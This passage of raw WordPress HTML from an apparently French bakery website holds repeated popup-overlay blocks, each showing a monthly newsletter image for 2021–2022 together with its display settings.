top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3928" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3927 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822.jpg" alt="" width="640" height="2553" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822-75x300.jpg 75w, https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822-257x1024.jpg 257w, https://desrevesetdupain.com/wp-content/uploads/2022/09/V_V1_KD1010822_APLAT_240822-385x1536.jpg 385w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3897" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3897,&quot;slug&quot;:&quot;news-aout-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3897" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3888 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822.jpg" alt="" width="640" height="2465" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-78x300.jpg 78w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-266x1024.jpg 266w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-399x1536.jpg 399w, https://desrevesetdupain.com/wp-content/uploads/2022/08/V_V1_KD0430822_APLAT_100822-532x2048.jpg 532w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3881" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3881,&quot;slug&quot;:&quot;news-juillet-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3881" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="wp-image-3878 size-full aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722.jpg" alt="" width="640" height="2465" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-78x300.jpg 78w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-266x1024.jpg 266w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-399x1536.jpg 399w, https://desrevesetdupain.com/wp-content/uploads/2022/07/C_V1_KD0710622_CREA_060722-532x2048.jpg 532w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3868" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3868,&quot;slug&quot;:&quot;news-juin-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3868" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3856 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622.jpg" alt="" width="640" height="2465" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-78x300.jpg 78w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-266x1024.jpg 266w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-399x1536.jpg 399w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0710622_APLAT_100622-532x2048.jpg 532w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3866" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3866,&quot;slug&quot;:&quot;news-mai-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3866" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3854 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622.jpg" alt="" width="640" height="2518" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622-76x300.jpg 76w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V1_KD0420622_APLAT_070622-260x1024.jpg 260w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3860" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3860,&quot;slug&quot;:&quot;news-avril-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3860" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3852 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422.jpg" alt="" width="640" height="2216" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422-87x300.jpg 87w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422-296x1024.jpg 296w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422-444x1536.jpg 444w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3722" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3722,&quot;slug&quot;:&quot;news-janvier-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3722" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3732 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1.jpg" alt="" width="640" height="1119" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1-172x300.jpg 172w, https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1-586x1024.jpg 586w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3688" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3688,&quot;slug&quot;:&quot;novembre-2021&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3688" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3719 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1.jpg" alt="" width="640" height="2266" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1-85x300.jpg 85w, https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1-289x1024.jpg 289w, https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1-434x1536.jpg 434w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3694" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3694,&quot;slug&quot;:&quot;news-mars-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3694" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3695 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322.jpg" alt="" width="640" height="2216" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322-87x300.jpg 87w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322-296x1024.jpg 296w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322-444x1536.jpg 444w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3691" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3691,&quot;slug&quot;:&quot;news-decembre-2021&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3691" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3692 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221.jpg" alt="" width="640" height="2266" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221-85x300.jpg 85w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221-289x1024.jpg 289w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221-434x1536.jpg 434w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3680" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3680,&quot;slug&quot;:&quot;news-octobre-2021&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3680" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
